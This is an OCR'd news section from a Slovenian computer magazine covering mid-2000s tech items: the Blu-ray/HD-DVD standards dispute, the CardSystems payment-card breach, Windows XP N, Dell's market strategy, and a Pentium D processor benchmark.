Izgubljanje časa danes ni več potrebno. Internet, medij, ki se je potiho prikradel v naše življenje, nam z dobrimi idejami omogoča marsikaj. Spletni servis **prevoz.org** je namenjen ravno **iskalcem in ponudnikom prevozov**. Omogoča nam preprost vpogled v ponudbo in povpraševanje prevozov. Po brezplačni registraciji izpolnimo obrazec, v katerega vpišemo informacije o SVOJI ponudbi oziroma povpraševanju. Poleg kraja odhoda in prihoda ter okvirnega časa potovanja lahko vpišemo tudi število prostih mest, ki jih iščemo ali



ponujamo, povemo, ali za prevoz zahtevamo plačilo ali morda kot iskalec prevoza ponujamo plačilo cestnine itd. Dobra ideja, ki marsikomu prihrani kakšno urico čakanja ob prašni in nevarni cesti, je samo še eden izmed pametnih načinov uporabe interneta. (u. f.) **www.prevoz.org**

## SONY IN TOSHIBA NAVZKRIŽ?

Pogovori med Sonyjem in Toshibo glede skupnega standarda bodočega formata **DVD** so, kot kaže, zašli v slepo ulico, in če obe strani ne bosta pripravljeni na kompromis, bomo pač, kot je na področju računalništva že v navadi, imeli vsaj dva standarda. Zgodba je že znana: ali **Blu-ray** ali **HD-DVD**. Uporabniki so že povedali svoje, želijo si le enega. Dosedanji pogovori so pokazali, da tehnoloških ovir ni, prav tako je nepomembno, ali 25 ali 50 GB pomnilniškega prostora. Bistvo je, kot smo na teh straneh že večkrat omenili, kdo bo odrezal večji kos pogače. Podjetje, ki bo nosilec patenta, bo posredno vplivalo na filmsko industrijo, ki tradicionalno prinese največ denarja. Tu tiči razlog, zakaj se podjetji ne znata dogovoriti.

**www.sony.com**

**www.toshiba.com**

#### **NOVICE**

## PLAČILNE KARTICE »NA VOLJO« HEKERJEM



O vdoru v sistem podjetja **CardSystems Solutions** je bilo že veliko napisano, vendar ne tudi, zakaj je do tega prišlo. Podjetje obdeluje transakcije za banke in trgovine s plačilnimi karticami različnih izdajateljev, med katerimi so **tudi MasterCard, Visa** in **American Express** (v rabi tudi pri nas). Pri tem mora upoštevati pravila igre, torej tudi dosegati zagotavljati določeno stopnjo varnosti podatkov v računalniškem omrežju. In ravno tu se je zgodila napaka. Heker(ji) je v omrežje pritihotapil **trojanskega konja**, s katerim je potem pridobil podatke za vdor v sistem. Podjetje noče komentirati razloga za varnostno luknje, a kot kaže, je bilo nekaj narobe s **požarnim zidom in protivirusnim programom**. Krožijo govorice, da slednjega niso sproti posodabljali in zato ni zaznal konkretne grožnje. Še huje je to, da je bilo omrežje certificirano s strani izdajateljev kartic, kar je osnovni pogoj za opravljanje storitve. Vdor in nato preiskava vdora, ko jo je opravil podjetje MasterCard, sta pokazala, da omrežje ni bili popolnoma varno in v skladu s standardom PCI vsaj na področju upravljanja s podatki. Nekaj je narobe torej tudi s preverjanjem, ali podjetja zagotavljajo ustrezno stopnjo združljivosti z omenjenim standardom ali ne. Ali je v ozadju želja po čim višjem dobičku in so torej malce priškrnili pri izdatkih za varnost omrežja? Prav mogoče. Dogodek kaže na nevarnost poslovanja s plačilnim karticami, in to v delu procesa, na katerega uporabnik nima nadzora. Uporabnik lahko skrbi, da mu kartice ne ukradejo ali da mu podatke o njej ne ukradejo iz svojega računalnika. Ne more pa nadzirati, kaj se s temi podatki dejansko dogaja v sistemih vseh vpletenih v proces plačevanja.

## WINDOWS **XP N**

Vsaj v Evropi, kar pomeni, da tudi v Sloveniji, bomo imeli še pred počitnicam na voljo novo različico Microsoftovega operacijskega sistema Windows XP N. Oznaka N pomeni, da v njej **ni predvajalnika Media Player**, kar je moral Microsoft storiti na zahtevo evropskega regulatorja trga. Znano je, da je to ena od zahtev (najmanj pomembna), ki naj bi onemogočila Microsoftu izrabo prevladujočega položaja na trgu operacijskih sistemov v namene izrivanja konkurence. Vprašljivo je, ali bo s tem sploh dosežen omenjeni cilj, saj vse bolj diši po načelu »volk sit, koza cela, ovce še vedno lačne«. Cena različice bo enaka popolni različici operacijskega sistema. Nekateri večji prodajalci računalniške opreme v Evropi je za to še niso naročili oziroma so to naredili v izredno majhnih količinah. Prav tako je vprašljivo, ali se bodo zanjo odločili tudi proizvajalci računalnikov. Filozofija kupca je v tem primeru jasna. Če imata obe različici isto ceno, bodo kupili tisto, ki ponuja več. Kot smo omenili, bo različica N na voljo tudi pri nas. Načelo ostaja isto: angleška različica operacijskega sistema kot podlaga, le nekaj datotek manj bo v njej, nato pa nadgradnja v slovensko različico.

Microsoft je tudi že plačal kazen v višini skoraj pol **milijarde evrov**, ki je, mimogrede, za to podjetje drobiž, glede vpogleda v nekatere dele izvorne kode s strani konkurenčnih proizvajalcev dodatkov za operacijski sistem pa se še pogaja. Je pa ravno ta zahteva najpomembnejša in edina, ki bi lahko vplivala na trg. **www.microsoft.com**

## ODZIV MOŽGANOV NA NASILJE V IGRAH

Na igranje nasilnih računalniških iger se možgani odzovejo tako, kot bi bilo nasilje (in s tem ogroženost) **resnično**. S slikanjem možganov (magnetna resonanca)

prostovoljcev, so med igranjem ugotovili, da se poveča aktivnost kognitivnega dela možganov, zmanjša pa aktivnost dela za



čustvovanje. Vzorec je bi enak, ne glede na to, katero igro so igrali, le da je bilo v njej nasilje. Kaj lahko iz tega sklepamo? Morda to, da so te igre dobre za trening bodočih vojakov ali poklicnih morilcev. Niso pa mogli dokazati, ali igranje nasilnih iger vpliva na agresivnost predvsem mladostnikov. Torej, ali so dejansko igre krive za to, da ti potem morda počnejo podobno tudi v realnem življenju.



## **CANONOV** CONCERTO

V poznih pomladnih dneh je Canon na svoji osrednji prireditvi, imenovani Concerto, strankam in novinarjem predstavil svoje izdelke in obelodanil smernice tega leta. Prireditev se je odvijala v koncertni dvorani Palače umetnosti v Budimpešti. Nova tehnologija in eleganca visoke umetnosti sta se zlili in prepletali neverjetno dobro. Med drugim je Canon predstavil rastoče poslovne številke ter napovedal nekaj novih izdelkov, za večji krog verjetno najzanimivejši je digitalni fotoaparat **Canon S2**, naslednik S1. Test si lahko preberete v tej številki Mojega mikra!

**www.canon.com**

## POLJUB PO **SLOVENSKO**

Med dnevi sejma **Hevreka** so predstavili tudi nove **KiSS-ove** izdelke, ki jih zastopa Avtera. KiSS je večini znan predvsem po odličnih DivX/MPEG-4 hi-fi predvajalnikih, ki so še vedno edini z vdelano omrežno povezavo in možnostjo prikazovanja večpredstavnih vsebin prek omrežja. Med novostmi smo videli možnost programiranja digitalnega videorekorderja **DP-558 prek mobilnega telefona**, kar pomeni, da ne bomo zamudili nobene oddaje več, čeprav smo zdoma. Za slovenski trg bo dobrodošla tudi novica, da je KiSS končno popravil prikaz slovenskih podnapisov na omenjenem modelu. **www.kiss-technology.com**



# VEDNO<br>PRISEB(N)I.

Nova storitev Integral vam omogoča, da ste kjerkoli in kadarkoli seznanjeni s svojo e-pošto in koledarjem. Vse spremembe v e-poštnem predalu ali koledarju vašega računalnika se namreč takoj prikažejo na vašem mobilníku/dlančníku - in obratno, saj se računalnik in mobilna naprava samodejno sinhronizirata. Na zahlevo Integral omogoča tudi prenos, odpiranje in rokovanje z e-pošti pripetimi datotekami.

Namestitev integrala je brezplačna in možna na več Že obstoječih telefonih iz naše dosedanje ponudbe.

О

Informacije na brezplačnih številkah: naročniki Mobitel GSM/UMTS: 031/041/051 700 700, Elektronski naslov: integral@mobitel.sl.





## IDC-JEVE NEODVISNE IT-KONFERENCE

V Sloveniji se ne moremo pritoževati nad premajhno pestrostjo ponudbe konferenčne dejavnosti s področja IKT. Kljub temu pa so bili obiskovalci tovrstnih dogodkov do nedavnega »obsojeni« predvsem na model **dogodka po meri ponudnika** (vendor-dependent), kjer se predstavlja nabor izdelkov in/ali rešitev enega ali več povezanih (ponavadi globalnih) ponudnikov informacijskih tehnologij. Takšnih dogodkov je v Sloveniji precej in marsikateri med njimi se lahko pohvali z dolgo tradicijo, skupno pa jim je predvsem dejstvo, da na enem kraju združujejo uporabnike določenih tehnologij, ki so nemalokrat tudi tesneje povezani v interesno skupnost. Po drugi strani pa so se tudi v Sloveniji začeli odvijati dogodki, **nevezani na določenega ponudnika** (vendor-independent), kar je z izjemo sejemskih prireditev (ki jih seveda ne moremo metati v isti koš z izobraževalnimi) za slovenski prostor popolna novost. Namesto na ponudnika so namreč vezani predvsem na določeno **tematsko področje**, ki ga skušajo čim obširneje predstaviti analitiki, neodvisni strokovnjaki ter ponudniki rešitev. To obiskovalcem ponuja tako neobremenjen vpogled v trenutno stanje in trende na trgu kakor tudi najnovejše rešitve ter zglede najboljših praks. V Sloveniji je ledino na tem področju začela orati mednarodna analitska hiša **IDC** oziroma njena lokalna podružnica, v organizaciji katere so se doslej odvili trije dogodki.

IDC-jeve konference v Sloveniji so del regionalne turneje dogodkov na isto temo, imenovane **IDC IT Roadshow**, odvijajo pa se v strateško najpomembnejših prestolnicah regije. Model analitske hiše IDC v primerjavi s poprej opisano vrsto »odvisne« konferenčne dejavnosti v Sloveniji izstopa predvsem zato, ker je usmerjen k skupini **končnih uporabnikov informacijskih rešitev,** ki imajo tako priložnost spoznati določeno zaokroženo tematsko področje. Poleg tega IDC z zagotavljanjem prisotnosti svojih, v globalnem merilu priznanih in za posamezno področje specializiranih analitikov skrbi, da udeleženci konference dobijo **pregled nad trendi na obravnavanem segmentu slovenskega IT-trga**, hkrati pa zvedo tudi, kakšni so ti podatki glede na stanje v **regiji** ter v **informacijsko najrazvitejših državah sveta**. Prav tako so izjemno pomembne **izkušnje lokalnih partnerjev**, ki udeležencem predstavijo vsebino in rešitve lokalno pomembnih in uspešnih projektov. Pozitivna izkušnja za slovenske udeležence je tudi dejstvo, da so IDC-jeve konference vedno vsaj delno **mednarodnega** značaja, kar med drugim pomeni tudi priložnost, da udeleženci poslušajo predavanja strokovnjakov in ponudnikov, ki prihajajo izven meja Slovenije ali pa morda v Sloveniji sploh niso zastopani. Vsekakor pa pri tem ne gre zanemariti dejstva, da so pomemben del dogodka tudi domači priznani strokovnjaki, katerih predstavitve so sodeč po odzivih udeležencev največkrat zelo dobro sprejete. (promocijska novica) **www.idc.com**

NOVI TISKALNIŠKI STREŽNIKI

Prejšnji mesec smo na teh straneh omenili družino tiskalniških strežnikov Troy200. To pot je na vrsti družina 500. **TROY500** in **TROY505** sta 1-vratna zaporedv strežnika, slednji poleg zaporednih vmesnikov podpira tudi protokol Modbus. Pro obeh izdelkih gre za dva modela, eden podpira zgolj priklop v ožičeno omrežje, drugi pa tudi brezžično omrežje, pri čemer je velik poudarek na vdelanih varnostnih mehanizmih. Strežniki so zaradi robustnega kovinskega ohišja namenjeni



predvsem za zahtevnejše industrijske aplikacije, kot so priklop prikazovalnikov, tehnic, merilnih instrumentov, medicinskih instrumentov, CNC-strojev v proizvodnji in podobno. Upravljanje tako kot pri manj zmogljivih modelih poteka prek vmesnika, namenjenega operacijskim sistemom Windows, in prek spletnega vmesnika. Priložen je tudi emulator zaporednih vhodov SPE.

(promocijska novica) **www.troygroup.com www.ares-comp.si**

## »DELL EFFECT« SE NADALJUJE

V začetku junija je imel Dell v Monaku svojo tradicionalno prireditev za novinarje, kjer je prikazal novosti, ki bodo do jeseni prišle na svetovni trg, hkrati pa je izkoristil tudi priložnost, da pove o sebi kaj več.

Dell poznamo slovenski uporabniki predvsem kot velikega proizvajalca osebnih računalnikov in nekaterih perifernih enot. Vemo, da je pri njih mogoče naročiti **računalnik po meri** in ga dobiti razmeroma hitro in za ugodno ceno. Več pa o njem ne vemo. Delno zato, ker pri nas nimajo neposredne internetne



prodaje, ampak delujejo po klasični poti **prek distributerjev**. Glede na velikost slovenskega trga je to verjetno normalno, kar pa zadeva marketinške dejavnosti, pa smo v Sloveniji morda v nekaj slabšem položaju, saj nas o novostih obveščajo distributerji in nimamo posebne strani tipa dell.si, kjer bi našli vse informacije na enem mestu. Sicer je res, da se distributerji trudijo, a vseeno ne morejo resno nadomestiti osrednjega slovenskega Dellovega portala.

In ker je v Sloveniji stanje nekoliko drugačno kot v večjih državah, so nas bolj kot novi izdelki zanimali Dellov položaj na trgu, njihov način razmišljanja in načrti za prihodnost. Očitno so to predvideli tudi pri Dellu, saj so v Monako poleg tehnikov poslali tudi ljudi, ki se ukvarjajo z malce bolj neznačilnimi področji, kot bi jih pripisali temu podjetju.

S čim je Dell tako poseben, da se mu je uspelo obdržati v tako konkurenčnem področju, kot je strojna oprema? Kaj počne Dell, da njegov tržni delež raste, ko ima večina drugih težave? Najprej je tu način razmišljanja. Dell ne bo nikoli prvi poslal na trg določenega izdelka. Pri njem ne bomo našli revolucionarnih tehnologij. Njihovo načelo je drugačno. Po besedah **Jeffa Kimbella**, vodje produktnega trženja, je vsak izdelek, ki ga pošljejo na trg, rezultat podrobne analize. Pri tem je bistvenega pomena **razmišljanje kupcev**. Njihov odziv in analiza njihovih želja je prvo, česar se Dell loti.

Ko ugotovijo, **kaj** kupci želijo, poskušajo najti način, **kako** to spraviti na trg, pri čemer seveda upoštevajo svojo posebnost – **neposredno prodajo**. Če in ko ugotovijo, da bi izdelek ustrezal tako kupcem kot tudi njihovemu načinu poslovanja, izdelek naredijo in ga pošljejo na trg. A s tem stvar še ni končana. Z izdelkom, zlasti če gre za kaj netipičnega zanje, kot so na primer tiskalniki, LCD-televizorji ali podobno, najprej gradijo svoj imidž. In šele ko dobijo ustrezen položaj na trgu, se lotijo prehoda na nove izdelke.

Druga Dellova posebnost je **standardizacija**. Pri tem mislimo na standardizacijo izdelkov, ki omogoča hiter odziv in gibljivost, hkrati pa tudi lažje vzdrževanje, večjo zanesljivost in s tem večje zaupanje kupcev. Pri namiznih in prenosnih računalnikih je standardizacija kar 97-odstotna, pri delovnih postajah 92- in pri strežnikih 91 odstotna. Standardizacija sicer pomeni manj izbire za kupca, na drugi strani pa tudi manj možnosti, da bo kaj narobe, in večjo možnost, da se morebitne težave hitro odpravijo.

Prav ta standardizacija in način razmišljanja sta Dell pripeljala do tega, da je nastala kar krilatica **Dell effect**. Ta ima kar nekaj pomenov. Prvi je ta, da je Dell običajno tisti, ki z izdelki naredi precej vetra na trgu, saj ponuja **razmerje med ceno in kakovostjo**, kakršno drugi dokaj težko dosežejo. Drugi pomen je za druge proizvajalce bolj zastrašujoč: ko pride Dell na trg z napravo, pa naj bo to prenosnik, namizni računalnik, tiskalnik ali strežnik, je praviloma **cenejši od konkurence,** zato mora tudi ta prilagoditi svojo cenovno politiko, če hoče ostati konkurenčna. To pa na eni strani tudi pomeni, da morajo konkurenčna podjetja čim bolje izkoristiti čas, ki ga imajo na voljo do takrat, ko bo Dell dal na trg svojo »protiponudbo«. To zahteva precej marketinškega denarja, ki seveda zvišuje ceno izdelka. Dokaj nazoren je recimo

podatek o sistemih **poslovnega podatkovnega shranjevanja** (enterprise storage). Ko je Dell leta 2001 začel s tem področjem, je bila cena na gigabajt okoli 90 USD. Z družino **EMC CX** je cena v letu 2002 padla na okoli 35 USD, lansko leto pa je Dell predstavil sistem SAN (storage area network) z oznako **EMC AX100** s ceno je manj kot 10 USD na gigabajt. Cena se je torej v samo treh letih znižala na desetino prvotne vrednosti, kar pomeni **40-odstotni letni padec**. In to je »Dell effect«. Podobno načrtujejo tudi na drugih področjih. Najaktualnejši so trenutno **barvni laserski tiskalniki**, kjer Dell načrtuje izdelke, ki bodo cenejši od konkurenčnih črno-belih, cena barve oziroma tonerjev pa tudi.

Dell bo torej tudi v prihodnosti tisti, ki bo konkurenci delal sive lase. In prav je tako, saj bomo tako tekmecev kupci deležni boljših in cenejših izdelkov. Ne le od Della, temveč tudi od njegovih konkurentov.



Dell je zelo dejaven tudi na področju LCD-televizorjev.

## Dellovi tečaji za uporabnike

Dell ni le podjetje, ki se ukvarja s prodajo strojne opreme. Veliko jim je tudi do tega, da bi uporabniki znali to opremo uporabljati. In če hočejo, da bodo znali, jih je treba to tudi naučiti. In to na Dellov način, kjer se ne ustanavljajo izobraževalna središča, temveč poteka izobraževanja **prek spleta**. Uporabnik prek spletne strani www.learndell.com/euro **kupi tečaj**, nato pa dobi uporabniško ime in geslo za dostop do tečaja za 60 ali 90 dni, odvisno od tematike. Tečaji stanejo od 10 funtov naprej, najdražji pa je celoten



Dell omogoča tudi učenje uporabe strojne in programske opreme.

komplet, ki stane 56 funtov in prinaša enoleten dostop. Prednost takšnega načina izobraževanja je vem, da lahko uporabnik sam izbere čas, kdaj se bo učil, ne potrebuje posebnega učitelja, vse skupaj pa lahko dela kar iz svojega naslanjača. Pravzaprav edina slabost je v tem, da ne obstajajo tečaji za slovenske različice in v slovenskem jeziku. Ker imamo zdaj v Sloveniji kar tri Dellove distributerje in si Dell obeta povečanje prodaje, bi bilo verjetno smotrno, da vsi trije stopijo skupaj, zadevo prevedejo in ponudijo slovenskemu kupcu. Področja so vsekakor zanimiva in marsikdo bi se jih verjetno lotil. Med njimi namreč najdemo tečaje za tri različice Microsoftovega Officea (2003, XP in 2000), Windows XP, multimedije, dlančnike, domače omrežje, projektno načrtovanje, načrtovanje časa in še kaj. Znotraj Officea so tudi posamezni tečaji, tako da je mogoče posebej kupiti tečaj Word, Excel, PowerPoint, Outlook in podobno.

Zaenkrat Dell sicer še ne podeljuje posebnih **certifikatov** za opravljene tečaje, a bo v prihodnosti verjetno tudi to. Tečaj torej uporabnikom koristi za lažje delo, dokazila o svojem znanju pa še ne dobi.

# DVOJEDRNI INTEL ZA MNOŽICE

Medtem ko še vedno pričakujemo testni primerek dvojedrnega AMD-jevega procesorja, ki ga navkljub napovedim še ni na prodajnih policah, pa je Intel, kot kaže, že dodobra zakorakal v množično proizvodnjo. Po nedavnem preizkusu dvoprocesorskega paradnega konja **Intel Pentium Extreme Edition 840**, ki s tehnologijo HyperThreading ponuja kar štiri logične procesorje, smo si ogledali še **šibkejši** procesor brez HyperThreadinga.

Piše: Jaka Mele **jaka.mele@mojmikro.si**

entium

Rezultati testov procesorjev. Rezultati so indeksni, višja številka pomeni boljši rezultat. Osnova: vezni nabor i955XE, pomnilnik 1024 MB DDR2-667, grafična kartica ATI X800 512 MB

ntel je bil tudi zadnje tedne pomladi pri-<br>den in tako predstavil kar nekaj novih<br>procesorjev. Predvsem imamo v mislih<br>dvojedrne pripadnike družine **Pentium D**,<br>ki z dvema jedroma, a brez podpore HyperThntel je bil tudi zadnje tedne pomladi priden in tako predstavil kar nekaj novih procesorjev. Predvsem imamo v mislih dvojedrne pripadnike družine **Pentium D**, readingu merijo na širši krog uporabnikov. Še posebej prepričljivi so s agresivnimi cenami! Glede na AMD-jeve napovedi bodo Pentium D kar **trikrat cenejši** kot najugodnejši **AMD X2**. AMD se sicer brani s tehnološko superiornostjo svojega izdelka, a faktor 3 v ceni ne upravičuje še tako velike razlike. Roko na srce – Intel uporablja taktiko, s katero mu je prav AMD pred leti odžiral dober del procesorskega tržnega deleža. Intel ima ta hip namreč lepo število tovarn, kjer obvladajo **90-nanometrski** proizvodni proces, še popolnejši **65 nm** proces pa je v zadnjih stadijih testiranja. Prav ta tehnološka prednost Intelu omogoča, da iz identične silicijeve rezine proizvaja vedno več procesorjev, s čimer si vsakokrat niža proizvodno ceno. Tako ima Intel zdaj veliko večji manevrski prostor glede cene in prav s tem pritiska na AMD, ki se mu v tej investicijski dirki pozna majhnost.

V preizkus smo dobili dvojedrni **Pentium D 820** (2,8 GHz). Primerjali smo ga s (štirinitnim) Pentiumom EE 840 (3,2 GHz). Nov je tudi Intelov 3,8 GHz Pentium 4 – pogledali smo, si kaj pomeni nadaljevanje enojedrnih Pentiumov 4.



#### **NOVICE**



Teste smo izvedli v operacijskem sistemu Windows XP z zadnjimi popravki. Preizkusi vključujejo nabor klasičnih aplikacij, v scenariju, ki nam največkrat popolnoma upočasni mlinčke. Testa PCMark 2004 in 3DMark2005 sta prikazovala zmogljivost računalnika v **klasičnem naboru aplikacij** (PCMark 2004) ter med **igranjem iger** (3DMark 2005), teste pa smo začinili tako, da smo procesor(ja) dodatno obremenili s procesorsko zahtevnim enojnim ali dvojnim **stiskanjem podatkov** (WinRAR, WinZIP).

Dvojedrni Intel Pentium D se je v najzahtevnejših testih presneto približal frekvenčno hitrejšemu 3,2 GHz Pentiumu EE 840 (ki ima poleg vsega zaradi tehnologije HyperThreading še dva logična procesorja več). Zanimiv je tudi rezultat testa 3Dmark 2005, kjer je šibkejši dvojedrnik Pentium D 820 v ospredju, a kjer se lepo vidi, da je frekvenca ključnega pomena, saj novi 3,8 GHz P4 pomede z vsemi konkurenti! Vse kaže, da HyperThreading pri dvojedrnih procesorjih le ne igra tako pomembne vloge kot nekoč! Rezultati in splošen vtis potrjujejo odlično zmogljivost vseh novih dvojedrnih procesorjev, vendar samo v scenarijih, kjer ali dejansko deluje **več procesno intenzivnih aplikacij sočasno**, ali pa pri **večnitno** pisanih aplikacijah. Novi 3,8 GHz Pentium 4 je sicer prinesel malenkostne izboljšave glede na 3,4 GHz različico, vendar večjih preskokov tudi s ponovno še za letos napovedanim Pentium 4 pri 4 GHz ne pričakujemo.



Test grafičnih kartic. Rezultati so indeksni, višja številka pomeni boljši rezultat. Osnova: procesor Intel Pentium 4 3.4 GHz, pomnilnik 512 MB DDR(2).

int<sub>el</sub>

Nova osnova i945G je namenjena **računalnikom za množično prodo**, ki bodo gradili okoli **dvojedrnih procesorjev vmesnika LGA775**. Gre za malenkostno okleščeno različico i955XE. Osnova tako podpira 64-bitne procesorje, pomnilnik DDR2 (do 667 MHz), integrirani RAID-krmilnik Matrix Storage, diskovni krmilnik SATA (3 Gb/s), na voljo pa je tudi razširitvena reža PCI express x16. Vezni nabor z oznako G je posebej zanimiv, ker prinaša novo generacijo integrirane grafične kartice **GMA950**,

ki naj bi po napovedih intelovcev prinašala kar dvakratno izboljšavo glede na prejšnjo generacijo (915 G). Test v programu 3Dmark 2005 je potrdil obljube, in priznati je treba, da je integrirana grafika precej zmogljiva. Zelo se namreč približa izdelkom vstopnega cenovnega razreda tako ATI-ja kot Nvidie. Ker

je celotna plošča hlajena le s pasivnim hlajenjem (hladilniki), je ta osnova odlična izbira za vse domače in pisarniške računalnike, ki potrebujejo

